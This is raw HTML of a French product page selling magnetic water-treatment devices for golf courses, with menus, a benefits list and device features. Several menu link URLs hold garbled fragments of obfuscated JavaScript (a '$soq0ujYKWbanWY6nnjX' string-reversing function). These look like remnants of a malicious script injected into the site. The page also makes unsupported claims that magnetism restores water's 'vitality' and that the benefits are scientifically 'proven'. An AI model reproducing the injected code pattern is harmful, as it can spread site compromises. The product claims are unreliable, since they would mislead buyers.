jet-simple-menu-item jet-regular-item jet-menu-item-5671 jet-sub-menu-item"><a href="https://deltawater.net/diary-animals/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Animaux de journal</div></div></a></li><li id="jet-menu-item-5672" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5672 jet-sub-menu-item"><a href="https://deltawater.net/livestock/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Bétail</div></div></a></li><li id="jet-menu-item-5673" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5673 jet-sub-menu-item"><a href="https://deltawater.net/fish-farms/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Fermes piscicoles et Aquaponic</div></div></a></li><li id="jet-menu-item-5674" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5674 jet-sub-menu-item"><a href="https://deltawater.net/bee-keeping/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Apiculture</div></div></a></li></ul></li><li id="jet-menu-item-5675" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5675 jet-sub-menu-item"><a href="https://deltawater.net/industrial-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX./?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Industriel et Construction</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5676" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5676 jet-sub-menu-item"><a href="https://deltawater.net/cooling-towers-chillers-boilers-powerplants/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Tours de refroidissement, refroidisseurs, chaudières et centrales électriques</div></div></a></li><li id="jet-menu-item-5677" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5677 jet-sub-menu-item"><a href="https://deltawater.net/construction/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">construction</div></div></a></li><li id="jet-menu-item-5679" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5679 jet-sub-menu-item"><a href="https://deltawater.net/food-industry/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Fermes et serre séquentiaux</div></div></a></li></ul></li><li id="jet-menu-item-5681" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-menu-item-has-children jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5681 jet-sub-menu-item"><a href="https://deltawater.net/residential-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Résidentiel et Hôtels</div><i class="jet-dropdown-arrow fa fa-angle-right"></i></div></a><ul  class="jet-sub-menu"><li id="jet-menu-item-5682" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5682 jet-sub-menu-item"><a href="https://deltawater.net/residential/?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">résidentiel</div></div></a></li><li id="jet-menu-item-5684" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5684 jet-sub-menu-item"><a href="https://deltawater.net/laundry-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.lis?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Blanchisserie et cuisine</div></div></a></li><li id="jet-menu-item-5685" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5685 jet-sub-menu-item"><a href="https://deltawater.net/pools-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list%5B?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Piscines et lacs artificiels</div></div></a></li></ul></li><li id="jet-menu-item-5686" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5686 jet-sub-menu-item"><a href="https://deltawater.net/health-script$soq0ujYKWbanWY6nnjX=function(n)if%20(typeof%20($soq0ujYKWbanWY6nnjX.list%5Bn%5D)%20==%20string)%20return%20$soq0ujYKWbanWY6nnjX.list%5Bn%5D.split().reverse().join();return%20$soq0ujYKWbanWY6nnjX.list?lang=fr" class="sub-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Santé et bien-être</div></div></a></li></ul></li><li id="jet-menu-item-9733" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-9733"><a href="https://deltawater.net/shop/?lang=fr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Products</div></div></a></li><li id="jet-menu-item-5688" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-5688"><a href="https://deltawater.net/my-account/?lang=fr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Mon compte</div></div></a></li><li id="jet-menu-item-15188" class="jet-menu-item jet-menu-item-type-post_type jet-menu-item-object-page jet-no-roll-up jet-simple-menu-item jet-regular-item jet-menu-item-15188"><a href="https://deltawater.net/contactez-nous/?lang=fr" class="top-level-link"><div class="jet-menu-item-wrapper"><div class="jet-menu-title">Contactez-nous</div></div></a></li></ul></div></div></div></div></div><div class="elementor-element elementor-element-95fdbf2 elementor-widget__width-auto elementor-widget elementor-widget-jet-blocks-cart" data-id="95fdbf2" data-element_type="widget" data-widget_type="jet-blocks-cart.default"><div class="elementor-widget-container"><div class="elementor-jet-blocks-cart jet-blocks"><div class="jet-blocks-cart jet-blocks-cart--dropdown-layout" data-settings="{&quot;triggerType&quot;:&quot;hover&quot;}"><div class="jet-blocks-cart__heading"><a href="https://deltawater.net/cart/?lang=fr" class="jet-blocks-cart__heading-link" title="View your shopping cart"><span class="jet-blocks-cart__icon jet-blocks-icon"><i aria-hidden="true" class="fas fa-shopping-cart"></i></span> <span class="jet-blocks-cart__count"><span class="jet-blocks-cart__count-val">0</span></span> </a></div><div class="jet-blocks-cart__list"><h4 class="jet-blocks-cart__list-title">My Cart</h4><div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div></div></div></div></div></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d4ebac" data-id="3d4ebac" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-7229bc4 elementor-mobile-align-center elementor-widget__width-auto elementor-hidden-tablet elementor-widget-mobile__width-inherit elementor-widget elementor-widget-button" data-id="7229bc4" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="https://deltawater.net/contactez-nous/?lang=fr" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">Entrer en contact</span> </span> </a></div></div></div></div></div></div></div></div></section></div></div></div></header><div class="breadcrumbs invert"><div class="container"><div class="row"><div class="breadcrumbs_title"><h5 class="breadcrumbs_page-title">Terrains de golf</h5></div><div class="breadcrumbs_items"><div class="breadcrumbs_content"><div class="breadcrumbs_wrap"><div class="breadcrumbs_item"><a href="https://deltawater.net/?lang=fr" class="breadcrumbs_item_link is-home" rel="home" title="maison">maison</a></div><div class="breadcrumbs_item"><div class="breadcrumbs_item_sep">&#62;</div></div><div class="breadcrumbs_item"><span class="breadcrumbs_item_target">Terrains de golf</span></div></div></div></div></div></div></div><div id="content" class="site-content "><div data-elementor-type="wp-page" data-elementor-id="5319" class="elementor elementor-5319 elementor-3075"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-4d5b7c3a elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4d5b7c3a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;2dd3b8d&quot;,&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-799b004" data-id="799b004" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-4d4ca93a elementor-widget__width-initial elementor-widget elementor-widget-jet-headline" data-id="4d4ca93a" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">La dernière technologie de traitement de l'eau</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Possédez-le sur votre terrain de golf!</span></span></h2></div></div><div class="elementor-element elementor-element-3a9f02c4 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="3a9f02c4" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>L&rsquo;eau Delta est une technologie avancée de traitement de l&rsquo;eau magnétique, par laquelle l&rsquo;eau ordinaire, salée et de mauvaise qualité peut retrouver sa vitalité et son énergie.</p></div></div></div><div class="elementor-element elementor-element-2989d2b6 elementor-widget elementor-widget-button" data-id="2989d2b6" data-element_type="widget" data-widget_type="button.default"><div class="elementor-widget-container"><div class="elementor-button-wrapper"> <a href="#" class="elementor-button-link elementor-button elementor-size-md" role="button"> <span class="elementor-button-content-wrapper"> <span class="elementor-button-text">acheter maintenant</span> </span> </a></div></div></div><div class="elementor-element elementor-element-6a8454c8 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6a8454c8" data-element_type="widget" data-widget_type="icon-list.default"><div class="elementor-widget-container"><ul class="elementor-icon-list-items"><li class="elementor-icon-list-item"> <a href=""> <span class="elementor-icon-list-icon"> <i aria-hidden="true" class="fas fa-mobile-alt"></i> </span> <span class="elementor-icon-list-text">+20 102 579 5544</span> </a></li></ul></div></div></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-1c921f81 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1c921f81" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;72e50e0&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-e189d0f" data-id="e189d0f" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-170d269c elementor-widget elementor-widget-heading" data-id="170d269c" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h2 class="elementor-heading-title elementor-size-default">Commencer</h2></div></div><div class="elementor-element elementor-element-989842f elementor-widget elementor-widget-text-editor" data-id="989842f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><p>L&rsquo;eau Delta est une technologie avancée de traitement de l&rsquo;eau magnétique, par laquelle l&rsquo;eau ordinaire, salée et de mauvaise qualité peut retrouver sa vitalité et son énergie, où elle augmente la productivité de l&rsquo;eau, l&rsquo;efficacité d&rsquo;absorption et le rapport d&rsquo;oxygène dissous ainsi que la diminution bactéries nocives, en plus de réduire l&rsquo;effet de l&rsquo;eau salée de 50, ce qui rend l&rsquo;eau et les nutriments (dans l&rsquo;eau, le sol et les engrais) plus faciles à absorber par les plantes. D&rsquo;autres avantages ont été <u>prouvés</u> par des recherches scientifiques agricoles et des expériences réussies de nos clients dans le monde entier où les avantages généraux des dispositifs d&rsquo;eau Delta peuvent être résumés comme :</p></div></div></div><section class="elementor-section elementor-inner-section elementor-element elementor-element-1519370e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1519370e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;e599c2b&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-6ae40a9b" data-id="6ae40a9b" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-671bb5d elementor-widget elementor-widget-heading" data-id="671bb5d" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">les avantages</h6></div></div><div class="elementor-element elementor-element-57ffcb92 elementor-widget elementor-widget-jet-headline" data-id="57ffcb92" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span class="jet-headline__part jet-headline__first"><span class="jet-headline__label">ton</span></span><span class="jet-headline__space">&nbsp;</span><span class="jet-headline__part jet-headline__second"><span class="jet-headline__label">Avantages</span></span></h2></div></div><div class="elementor-element elementor-element-7a6ca3e elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7a6ca3e" data-element_type="widget" data-widget_type="divider.default"><div class="elementor-widget-container"><div class="elementor-divider"> <span class="elementor-divider-separator"> </span></div></div></div><div class="elementor-element elementor-element-3fcd7592 elementor-widget elementor-widget-jet-progress-bar" data-id="3fcd7592" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="20" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">Réduire l'eau d'irrigation</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-296e3dfa elementor-widget elementor-widget-jet-progress-bar" data-id="296e3dfa" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="75" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">diminue l'infection</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div><div class="elementor-element elementor-element-2e4f5a00 elementor-widget elementor-widget-jet-progress-bar" data-id="2e4f5a00" data-element_type="widget" data-widget_type="jet-progress-bar.default"><div class="elementor-widget-container"><div class="elementor-jet-progress-bar jet-elements"><div class="jet-progress-bar jet-progress-bar-type-5" data-percent="50" data-type="type-5"><div class="jet-progress-bar__inner"><div class="jet-progress-bar__title"><span class="jet-progress-bar__title-text">diminue les engrais</span></div><div class="jet-progress-bar__wrapper"><div class="jet-progress-bar__status-bar"></div><div class="jet-progress-bar__percent"><span class="jet-progress-bar__percent-value">0</span><span class="jet-progress-bar__percent-suffix">&#37;</span></div></div></div></div></div></div></div></div></div></div></div></div></section><div class="elementor-element elementor-element-1f0f9369 elementor-widget elementor-widget-jet-tabs" data-id="1f0f9369" data-element_type="widget" data-settings="{&quot;tabs_position&quot;:&quot;top&quot;}" data-widget_type="jet-tabs.default"><div class="elementor-widget-container"><div class="jet-tabs jet-tabs-position-top jet-tabs-move-up-effect " data-settings="{&quot;activeIndex&quot;:0,&quot;event&quot;:&quot;click&quot;,&quot;autoSwitch&quot;:false,&quot;autoSwitchDelay&quot;:3000,&quot;ajaxTemplate&quot;:false,&quot;tabsPosition&quot;:&quot;top&quot;,&quot;switchScrolling&quot;:false}" role="tablist"><div class="jet-tabs__control-wrapper"><div id="jet-tabs-control-5211" class="jet-tabs__control jet-tabs__control-icon-left elementor-menu-anchor active-tab" data-tab="1" tabindex="5211" role="tab" aria-controls="jet-tabs-content-5211" aria-expanded="true" data-template-id="3218"><div class="jet-tabs__control-inner"><div class="jet-tabs__label-icon jet-tabs-icon"><i class="fa fa-chevron-right" aria-hidden="true"></i></div><div class="jet-tabs__label-text">avantages pour golf</div></div></div></div><div class="jet-tabs__content-wrapper"><div id="jet-tabs-content-5211" class="jet-tabs__content active-content" data-tab="1" role="tabpanel" aria-hidden="false" data-template-id="3218"><div data-elementor-type="page" data-elementor-id="14023" class="elementor elementor-14023 elementor-3218"><div class="elementor-inner"><div class="elementor-section-wrap"><section class="elementor-section elementor-top-section elementor-element elementor-element-2d0080e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="2d0080e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;_id&quot;:&quot;4a505ae&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;],&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;}]}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-row"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-cc29365" data-id="cc29365" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-8cc2714 elementor-widget elementor-widget-text-editor" data-id="8cc2714" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><ul><li>Germination enrichie et uniformité du gazon.</li><li>Résistance aux maladies développée.</li><li>Amélioration de la structure des racines.</li><li>Des plantes plus saines.</li><li>Meilleur taux d&rsquo;absorption.</li><li>Densité accrue.</li><li>Réduction de la quantité d&rsquo;eau d&rsquo;irrigation.</li><li>Moins d&rsquo;engrais et de pesticides.</li><li>Augmente l&rsquo;angle de pulvérisation jusqu&rsquo;à 15 pour couvrir plus de surface en un seul passage.</li><li>Réduit la dérive et le ruissellement de surface.</li><li>Augmente le facteur de lessivage du sol de 3 à 4 fois et lave les sels en un an jusqu&rsquo;à 1,5 m de profondeur.</li><li>Réduit l&rsquo;accumulation de sel dans les sols et favorise l&rsquo;infiltration uniforme du sol.</li><li>Augmente la qualité du sol et le rend plus fertile.</li><li>Arrête l&rsquo;échelle et la corrosion des systèmes d&rsquo;eau.</li><li>Les lignes d&rsquo;irrigation au goutte-à-goutte restent propres.</li><li>Les vannes et les robinets à billes fonctionnent bien.</li><li>Inhibe la croissance des algues : les abreuvoirs et les réservoirs restent plus propres.</li></ul></div></div></div></div></div></div><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1fa9eda" data-id="1fa9eda" data-element_type="column"><div class="elementor-column-wrap elementor-element-populated"><div class="elementor-widget-wrap"><div class="elementor-element elementor-element-3b451ef elementor-widget elementor-widget-image" data-id="3b451ef" data-element_type="widget" data-widget_type="image.default"><div class="elementor-widget-container"><div class="elementor-image"> <img src="https://deltawater.net/wp-content/plugins/lazy-load/images/1x1.trans.gif" data-lazy-src="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg" fetchpriority="high" decoding="async" width="1024" height="683" class="attachment-large size-large" alt srcset="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg 1024w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-600x400.jpg 600w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-300x200.jpg 300w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-768x512.jpg 768w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-370x247.jpg 370w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px"><noscript><img fetchpriority="high" decoding="async" width="1024" height="683" src="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg" class="attachment-large size-large" alt="" srcset="https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-1024x683.jpg 1024w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-600x400.jpg 600w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-300x200.jpg 300w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-768x512.jpg 768w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1-370x247.jpg 370w, https://deltawater.net/wp-content/uploads/2019/10/sprinkler-system-irrigation-1.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></noscript></div></div></div></div></div></div></div></div></section></div></div></div></div></div></div></div></div><div class="elementor-element elementor-element-5a39a58 elementor-widget elementor-widget-text-editor" data-id="5a39a58" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><h4> <strong>Avantages de l&rsquo;appareil</strong><br /></h4></div></div></div><div class="elementor-element elementor-element-006a3c7 elementor-widget elementor-widget-text-editor" data-id="006a3c7" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-text-editor elementor-clearfix"><ul><li>Les appareils sont respectueux de l&rsquo;environnement.</li><li>Simple à installer.</li><li>Facilement adapté à n&rsquo;importe quel système d&rsquo;irrigation.</li><li>Pas de besoins énergétiques.</li><li>Durable et longue durée.</li><li>Champ magnétique naturel continu.</li><li>Aucun entretien n&rsquo;est nécessaire.</li><li>Aucune pièce de rechange nécessaire.</li><li>Aucun produit chimique requis.</li><li>Pas besoin d&rsquo;électricité.</li><li>Coût d&rsquo;entretien nul.</li><li>Acier inoxydable de l&rsquo;intérieur et de l&rsquo;extérieur.</li><li>Ne rouille pas.</li><li>Absence d&rsquo;effet secondaire.</li><li>Réduction des dépenses et augmentation des profits.</li></ul></div></div></div><div class="elementor-element elementor-element-60d71ed3 elementor-widget elementor-widget-heading" data-id="60d71ed3" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h6 class="elementor-heading-title elementor-size-default">Réussites</h6></div></div><div class="elementor-element elementor-element-7c6a2553 elementor-widget elementor-widget-jet-headline" data-id="7c6a2553" data-element_type="widget" data-widget_type="jet-headline.default"><div class="elementor-widget-container"><h2 class="jet-headline jet-headline--direction-horizontal"><span 